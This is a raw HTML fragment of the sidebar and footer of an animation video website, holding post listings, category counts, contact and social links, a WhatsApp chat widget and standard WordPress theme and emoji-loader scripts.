        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2020/04/22/the-lamp/" rel="bookmark" class="td-image-wrap" title="The Lamp"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2020/04/The-Lmap-mini-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="The Lamp"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2020/04/22/the-lamp/" rel="bookmark" title="The Lamp">The Lamp</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/videos/animations/" class="td-post-category">Animations</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-22T13:25:05+00:00" >April 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/08/22/thunderbolt/" rel="bookmark" class="td-image-wrap" title="THUNDERBOLT"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/08/maxresdefault-9-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/08/maxresdefault-9-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2018/08/maxresdefault-9-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="THUNDERBOLT"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/08/22/thunderbolt/" rel="bookmark" title="THUNDERBOLT">THUNDERBOLT</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/featured/" class="td-post-category">Featured</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-22T14:51:30+00:00" >August 22, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/01/kaiums-love-travel/" rel="bookmark" class="td-image-wrap" title="Kaium&#8217;s Love Travel"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-43-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-43-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-43-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaium&#8217;s Love Travel"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/01/kaiums-love-travel/" rel="bookmark" title="Kaium&#8217;s Love Travel">Kaium&#8217;s Love Travel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/series/" class="td-post-category">Series</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T14:38:44+00:00" >March 1, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_16_696f0ba85b784_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_696f0ba85b784" ><script>var block_td_uid_16_696f0ba85b784 = new tdBlock();
block_td_uid_16_696f0ba85b784.id = "td_uid_16_696f0ba85b784";
block_td_uid_16_696f0ba85b784.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_16_696f0ba85b784_rand","tdc_css_class":"td_uid_16_696f0ba85b784_rand","tdc_css_class_style":"td_uid_16_696f0ba85b784_rand_style"}';
block_td_uid_16_696f0ba85b784.td_column_number = "1";
block_td_uid_16_696f0ba85b784.block_type = "td_block_7";
block_td_uid_16_696f0ba85b784.post_count = "3";
block_td_uid_16_696f0ba85b784.found_posts = "56";
block_td_uid_16_696f0ba85b784.header_color = "";
block_td_uid_16_696f0ba85b784.ajax_pagination_infinite_stop = "";
block_td_uid_16_696f0ba85b784.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_16_696f0ba85b784);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_16_696f0ba85b784 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/01/2019-%d0%b3%d0%be%d0%b4-%d1%81%d0%b2%d0%b8%d0%bd%d1%8c%d0%b8/" rel="bookmark" class="td-image-wrap" title="2019 &#8211; год свиньи!"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-20-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-20-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-20-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2019 &#8211; год свиньи!"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/01/2019-%d0%b3%d0%be%d0%b4-%d1%81%d0%b2%d0%b8%d0%bd%d1%8c%d0%b8/" rel="bookmark" title="2019 &#8211; год свиньи!">2019 &#8211; год свиньи!</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/videos/animations/" class="td-post-category">Animations</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T14:38:44+00:00" >March 1, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/25/desperado-antonio-banderas-cancion-del-mariachi/" rel="bookmark" class="td-image-wrap" title="Desperado   Antonio Banderas   Cancion del Mariachi"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-26-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-26-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-26-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Desperado   Antonio Banderas   Cancion del Mariachi"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/25/desperado-antonio-banderas-cancion-del-mariachi/" rel="bookmark" title="Desperado   Antonio Banderas   Cancion del Mariachi">Desperado   Antonio Banderas   Cancion del Mariachi</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/entertainment/" class="td-post-category">Entertainment</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-25T18:24:11+00:00" >March 25, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.animatorpark.com/2018/03/01/battle-of-pirates/" rel="bookmark" class="td-image-wrap" title="Battle of Pirates"><img width="100" height="70" class="entry-thumb" src="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-42-100x70.jpg" srcset="https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-42-100x70.jpg 100w, https://www.animatorpark.com/wp-content/uploads/2018/03/maxresdefault-42-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Battle of Pirates"/><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.animatorpark.com/2018/03/01/battle-of-pirates/" rel="bookmark" title="Battle of Pirates">Battle of Pirates</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.animatorpark.com/category/best-of/" class="td-post-category">Best Of</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T14:38:44+00:00" >March 1, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_17_696f0ba85e4c3_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_17_696f0ba85e4c3" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.animatorpark.com/category/videos/animations/"><span class="td-cat-name">Animations</span><span class="td-cat-no">11</span></a></li><li><a href="https://www.animatorpark.com/category/videos/music/"><span class="td-cat-name">Music</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.animatorpark.com/category/videos/movie-trailers/"><span class="td-cat-name">Movie Trailers</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.animatorpark.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.animatorpark.com/category/series/"><span class="td-cat-name">Series</span><span class="td-cat-no">7</span></a></li><li><a href="https://www.animatorpark.com/category/game-reviews/"><span class="td-cat-name">Game Reviews</span><span class="td-cat-no">6</span></a></li><li><a href="https://www.animatorpark.com/category/best-of/"><span class="td-cat-name">Best Of</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.animatorpark.com/category/videos/tutorials/"><span class="td-cat-name">Tutorials</span><span class="td-cat-no">4</span></a></li><li><a href="https://www.animatorpark.com/category/videos/gameplay/"><span class="td-cat-name">GamePlay</span><span class="td-cat-no">4</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.animatorpark.com/"><img class="td-retina-data" src="https://animatorpark.com/wp-content/uploads/2018/03/1-300x99.png" data-retina="https://animatorpark.com/wp-content/uploads/2018/03/1-300x99.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AnimatorPark is a  new Animation team where anyone can learn animation and anyone can teach Animation , learn free and share your knowledge to other's . Draw your emotion with Animation.  
<br/>
<br/>
Address:
<br/>
AnimatorPark, Full world.<div class="footer-email-wrap">Contact us: <a href="mailto:info@animatorpark.com">info@animatorpark.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://dribbble.com/animatorpark" title="Dribbble">
                <i class="td-icon-font td-icon-dribbble"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/animatorpark" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/animatorpark/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ashrafulkaium" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/animatorpark" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-374"><a href="https://www.animatorpark.com/about/">About Us</a></li>
<li id="menu-item-375" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-375"><a href="https://www.animatorpark.com/privacy-policy/">Privacy &#038; Policy</a></li>
<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1412 current_page_item td-menu-item td-normal-menu menu-item-1416"><a href="https://www.animatorpark.com/contact-us/" aria-current="page">Contact Us</a></li>
<li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1419"><a href="https://www.animatorpark.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Powered By AnimatorPark                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-Nulled/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696f0ba861581
    -->

    
<div class="joinchat joinchat--left joinchat--dark" data-settings='{"telephone":"8801751002666","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":3,"message_badge":false,"message_send":"","message_hash":"1642afb6"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">We will reply to you soon!</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
<script type="text/javascript" src="https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/js/tagdiv_theme.min.js?ver=8.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.animatorpark.com/wp-includes/js/comment-reply.min.js?ver=ac8571d7f3167487717083da1d4c891d" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.animatorpark.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.animatorpark.com/wp-includes/js/wp-emoji-release.min.js?ver=ac8571d7f3167487717083da1d4c891d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.animatorpark.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

jQuery(document).ready(function() {
    jQuery("#td_uid_12_696f0ba855576").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#td_uid_12_696f0ba855576 .prevButton"),
        navNextSelector: jQuery("#td_uid_12_696f0ba855576 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.animatorpark.com/wp-content/themes/Newspaper-Nulled';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
